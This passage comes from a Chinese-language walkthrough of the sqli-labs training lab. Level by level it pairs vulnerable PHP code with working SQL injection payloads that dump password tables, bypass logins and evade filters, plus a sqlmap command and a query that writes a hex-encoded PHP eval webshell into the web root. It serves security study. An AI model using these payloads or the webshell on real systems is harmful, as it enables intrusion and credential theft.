(updatexml(1,concat(0x7e,(select substring(group_concat(password),1)from users),0x7e),1))--+\n```\n\n## less-6\n源码\n```php\n$id = '\"'.$id.'\"';\n$sql=\"SELECT * FROM users WHERE id=$id LIMIT 0,1\";\n$result=mysql_query($sql);\n```\n\n此处使用 `\"` 闭合,正确返回Use outfile,错误返回You have an error in your SQL syntax\n\n\n## less-7\n源码\n```php\n$sql=\"SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1\";\n$result=mysql_query($sql);\n$row = mysql_fetch_array($result);\n\n\tif($row)\n\t{\n \techo '<font color= \"#FFFF00\">';\t\n \techo 'You are in.... Use outfile......';\n \techo \"<br>\";\n \techo \"</font>\";\n \t}\n\telse \n\t{\n\techo '<font color= \"#FFFF00\">';\n\techo 'You have an error in your SQL syntax';\n\t//print_r(mysql_error());\n\techo \"</font>\"; \n\t}\n```\n\n依旧没有回显,闭合符号换成 `'))`,使用`into outfile`写入shell\n\n```bash\n?id=-1')) union select 1,0x3c3f706870206576616c28245f504f53545b636d645d293b3f3e,3 into outfile \"/var/www/html/Less-7/shell.php\"--+\n```\n\n## less-8\n源码\n```php\n$sql=\"SELECT * FROM users WHERE id='$id' LIMIT 0,1\";\n$result=mysql_query($sql);\n$row = mysql_fetch_array($result);\n if($row)\n {\n echo 'You are in...........';\n }\n else\n {\n\n echo '<font size=\"5\" color=\"#FFFF00\">';\n //echo 'You are in...........';\n //print_r(mysql_error());\n //echo \"You have an error in your SQL syntax\";\n echo \"</br></font>\";\n echo '<font color= \"#0000ff\" font size= 3>';\n\n }\n```\n\n基于布尔的盲注,由 `'` 引起的注入,正确回显You are in...,错误无回显\n\n- 判断数据库长度\n\n```bash\n ?id=1' and (length(database())) = 8 --+ #数库名长度=8\n```\n\n- 逐一猜解库名\n\n```bash\n?id=1' and (ascii(substr((select database()) ,1,1))) = 115--+\n判断库名的第一个字符是否等于ascii码的115也就是s,等于返回正确页面,不等于返回错误页面\n```\n```bash\n逐一猜解...\n?id=1' and (ascii(substr((select database()) ,2,1))) = 101 --+\n```\n\n- 判断表长度\n```bash\n?id=1' and (length((select table_name from information_schema.tables where table_schema=database() limit 0,1))) = 5 --+\n```\n\n- 猜解表名\n```bash\n?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1) ,1,1))) = 117 --+\n逐一猜解...\n```\n\n## less-9\n源码\n```php\n$sql=\"SELECT * FROM users WHERE id='$id' LIMIT 0,1\";\n$result=mysql_query($sql);\n$row = mysql_fetch_array($result);\n\n\tif($row)\n\t{\n \techo 'You are in...........';\n \t}\n\telse \n\t{\n\techo 'You are in...........';\n\t}\n```\n基于时间的盲注,由 `'` 引起的注入,但是正确和错误都回显一样\n\n- 判断注入\n```bash\n?id=1'+and+if(1=1, sleep(5), null)+ --+\n```\n\n- 判断库名长度\n```bash\n?id=1' + and (length(database())) =8 + and + if(1=1,sleep(5),null) + --+\n```\n\n- 逐一猜解表名\n```bash\n?id=1' + and (ascii(substr(database(),1,1))) = 115 + and + if(1=1,sleep(3),null) + --+\n```\n\n## less-10\n源码\n```php\n$id = '\"'.$id.'\"';\n$sql=\"SELECT * FROM users WHERE id=$id LIMIT 0,1\";\n$result=mysql_query($sql);\n$row = mysql_fetch_array($result);\n```\n\n和less-9一样只是闭合符号换成 `\"`\n\n## less-11\n源码\n```php\n\t@$sql=\"SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1\";\n\t$result=mysql_query($sql);\n\t$row = mysql_fetch_array($result);\n\tif($row)\n\t{\n\t\techo 'Your Login name:'. $row['username'];\n\t\techo 'Your Password:' .$row['password'];\n \t}\n\telse \n\t{\n\t\tprint_r(mysql_error());\n\t}\n```\nPOST注入由 `'` 引起,注入语句由post提交\n\n- 万能登录\n```bash\nuname=admin' or '1'='1' #&passwd=1\n```\n\n- 判断数列\n```bash\nuname=admin' order by 2 #&passwd=1\n```\n\n- 猜解库名\n```bash\nuname=-admin' union select 1,(select group_concat(schema_name) from information_schema.schemata)##&passwd=1 \n```\n- 后面依次猜解\n\n## less-12\n源码\n```php\n\t$uname='\"'.$uname.'\"';\n\t$passwd='\"'.$passwd.'\"'; \n\t@$sql=\"SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1\";\n\t$result=mysql_query($sql);\n\t$row = mysql_fetch_array($result);\n```\n和less-11一样只是闭合符号换成 `\")`\n\n- 猜解库名\n```bash\nuname=-admin\") union select 1,(select group_concat(schema_name) from information_schema.schemata)##&passwd=1 \n```\n\n## less-13\n源码\n```php\n @$sql=\"SELECT username, password FROM users WHERE username=('$uname') and password=('$passwd') LIMIT 0,1\";\n $result=mysql_query($sql);\n $row = mysql_fetch_array($result);\n```\n由 `')` 引起的注入,错误有回显,正确无回显\n\n- payload \n```bash\nuname=1') and (updatexml(1,concat(0x7e,(select group_concat(username,password) from users),0x7e),1))#&passwd=1\n```\n\n## less-14\n源码 \n\n```php\n$uname='\"'.$uname.'\"';\n\t$passwd='\"'.$passwd.'\"'; \n\t@$sql=\"SELECT username, password FROM users WHERE username=$uname and password=$passwd LIMIT 0,1\";\n\t$result=mysql_query($sql);\n\t$row = mysql_fetch_array($result);\n```\n与less-13一致,闭合符号换成`\"`\n\n-payload\n```bash\nuname=1\" and (updatexml(1,concat(0x7e,(select group_concat(username,password) from users),0x7e),1))#&passwd=1\n```\n\n## less-15\n源码\n```php\n$sql=\"SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1\";\n $result=mysql_query($sql);\n $row = mysql_fetch_array($result);\n```\n基于时间的POST盲注,无回显 由`'`引起\n\n- payload\n```bash\nuname=1' or if(length(database())= 8,sleep(3),null) #&passwd=1\n```\n\n- 依次猜解\n\n\n## less-16\n源码\n```php\n\t$uname='\"'.$uname.'\"';\n\t$passwd='\"'.$passwd.'\"'; \n\t@$sql=\"SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1\";\n\t$result=mysql_query($sql);\n\t$row = mysql_fetch_array($result);\n```\n\n与less-15一致,闭合符号换成 `\")`\n\n## less-17\n源码\n```php\n@$sql=\"SELECT username, password FROM users WHERE username= $uname LIMIT 0,1\";\n$result=mysql_query($sql);\n$row = mysql_fetch_array($result);\n if($row)\n {\n $row1 = $row['username'];\n $update=\"UPDATE users SET password = '$passwd' WHERE username='$row1'\";\n mysql_query($update);\n }\n```\n\nupdate报错注入,对passwd参数注入\n- payload\n```bash\nuname=admin & passwd=123' or (updatexml(1,concat(0x7e,(select user()),0x7e),1)) #\n```\n\n- sqlmap注入\n ```bash\n sqlmap -u \"http://127.0.0.1/sqlilabs2/Less-17/\" --data \"uname=admin&passwd=woshiadmin&submit=Submit\" -p passwd --dbms mysql --threads 10 --method POST --flush-session --fresh-queries --level 1 --risk 1 --technique E --dbs\n ```\n - data:指定请求信息\n - p:指定参数\n - dbms:指定后端数据库\n - threads:指定并发线程数\n - method:指定请求方式\n - flush-session:清除session\n - fresh-queries:发起新的请求\n - level 1:尝试POST和GET注入\n - risk 1:仅测试常见用例\n - technique E:仅测试报错注入方式\n \n\n## less-18\n源码\n```php\n\t$sql=\"SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1\";\n\t$result1 = mysql_query($sql);\n\t$row1 = mysql_fetch_array($result1);\n```\n\n抓包对ua进行注入\n- payload\n```bash\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0)' and (updatexml(1,concat(0x7e,user(),0x7e),1)) and '1' = '1\n```\n\n## less-19\n对Referer进行注入,参数一致\n\n## less-20\n对cookie进行注入,参数一致\n\n## less-21\n对cookie进行注入,需要用base64编码对注入cookie编码\n\n- payload\n```bash\nCookie: uname=YWRtaW4nIGFuZCAodXBkYXRleG1sKDEsY29uY2F0KDB4N2UsdXNlcigpLDB4N2UpLDEpKSBhbmQgJzEnID0gJzE=%3d\n```\n\n## less-22\n同上闭合为 `\"`\n\n## less-23\n注释符被过滤\n\n- payload\n```bash\n?id=-1' union select 1,(select group_concat(username,password ) from users),3 or '1' = '1\n```\n\n## less-24\n二次注入\n在插入username的就直接把注入的payload插到数据库里,取出来时候造成注入\n\n\n登录了admin' or 1=1#这个账号 输入新密码admin\nupdate的时候就把原先的admin' or 1=1 #取出来拿到语句中了,所以密码都是admin了。\n\n## less-25 \n绕过系列\n\n双写绕过\n- payload\n```bash\n?id=1' anandd 1=1 --+\n```\n```bash\n?id=-1' union select 1,database(),3 --+\n```\n\n## less-25a \n没有单引号闭合\n\n- payload\n```bash\n?id=1 anandd 1=1 --+\n```\n```bash\n?id=-1 union select 1,database() ,3--+\n```\n\n## less-26\n单引号闭合 过滤了 or,and , /* , – , # , 空格 , /\n\n- payload\n```bash\n?id=1'%26%26extractvalue(null,concat(0x7e,(select(group_concat(username,'~',passwoorrd))from(security.users)),0x7e))oorr'\n```\n\n## less-26a\n加了个)闭合\n\n- payload\n```bash\n?id=1111')union%A0select(1),(select(group_concat(id,'~',username,'~',passwoorrd))from(security.users)),3%7c%7c('1\n```\n\n## less-27\n在上关的基础上过滤了union和select\n- payload\n```bash\n?id=1'%09and%09updatexml(1,concat(0x7e,(SeleCt(group_concat(username,password))from(users)),0x7e),1)and'1\n```\n\n## less-27a\n在27的基础上使用 \"\n- payload\n```bash\nid=100\"unIon%a0SelEcT%a01,database(),3||\"1\n```\n\n\n## less-28\n\n- 源码\n```php\n $sql=\"SELECT * FROM users WHERE id=('$id') LIMIT 0,1\";\n\nfunction blacklist($id)\n{\n$id= preg_replace('/[\\/\\*]/',\"\", $id); //strip out /*\n$id= preg_replace('/[--]/',\"\", $id); //Strip out --.\n$id= preg_replace('/[#]/',\"\", $id); //Strip out #.\n$id= preg_replace('/[ +]/',\"\", $id); //Strip out spaces.\n//$id= preg_replace('/select/m',\"\", $id); //Strip out spaces.\n$id= preg_replace('/[ +]/',\"\", $id); //Strip out spaces.\n$id= preg_replace('/union\\s+select/i',\"\", $id); //Strip out UNION & SELECT.\nreturn $id;\n}\n```\n过滤union+select和空格,可以使用双写/大小写,%a0绕过\n\n- payload\n```bash\nid=100')UNIOn%a0SELEct%a0(1),(user()),(3)||('1--+\n```\n\n\n\n## less-28a\n- 源码\n```php\n$sql=\"SELECT * FROM users WHERE id=('$id') LIMIT 0,1\";\n\nfunction blacklist($id)\n{\n//$id= preg_replace('/[\\/\\*]/',\"\", $id); //strip out /*\n//$id= preg_replace('/[--]/',\"\", $id); //Strip out --.\n//$id= preg_replace('/[#]/',\"\", $id); //Strip out #.\n//$id= preg_replace('/[ +]/',\"\", $id); //Strip out spaces.\n//$id= preg_replace('/select/m',\"\", $id); //Strip out spaces.\n//$id= preg_replace('/[ +]/',\"\", $id); //Strip out spaces.\n$id= preg_replace('/union\\s+select/i',\"\", $id); //Strip out spaces.\nreturn $id;\n}\n```\n在上一关的基础上取消了一些过滤\n\n- payload\n```bash\n?id=0')%A0UNION%A0SELECT%A0(1),(user()),(3)||('1--+\n```\n\n\n## less-29\n- 源码\n```php\n// take the variables \nif(isset($_GET['id']))\n{\n $id=$_GET['id'];\n //logging the connection parameters to a file for analysis.\n $fp=fopen('result.txt','a');\n fwrite($fp,'ID:'.$id.\"\\n\");\n fclose($fp);\n\n $qs = $_SERVER['QUERY_STRING'];\n $hint=$qs;\n\n// connectivity \n $sql=\"SELECT * FROM users WHERE id='$id' LIMIT 0,1\";\n```\n- waf\n```php\n//WAF implimentation with a whitelist approach..... only allows input to be Numeric.\nfunction whitelist($input)\n{\n $match = preg_match(\"/^\\d+$/\", $input);\n if($match)\n {\n //echo \"you are good\";\n //return $match;\n }\n else\n {\n header('Location: hacked.php');\n //echo \"you are bad\";\n }\n}\n// The function below immitates the behavior of parameters when subject to HPP (HTTP Parameter Pollution).\nfunction java_implimentation($query_string)\n{\n $q_s = $query_string;\n $qs_array= explode(\"&\",$q_s);\n\n\n foreach($qs_array as $key => $value)\n {\n $val=substr($value,0,2);\n if($val==\"id\")\n {\n $id_value=substr($value,3,30);\n return $id_value;\n echo \"<br>\";\n break;\n }\n\n }\n\n}\n```\n- payload\n```bash\n?id=0' union select 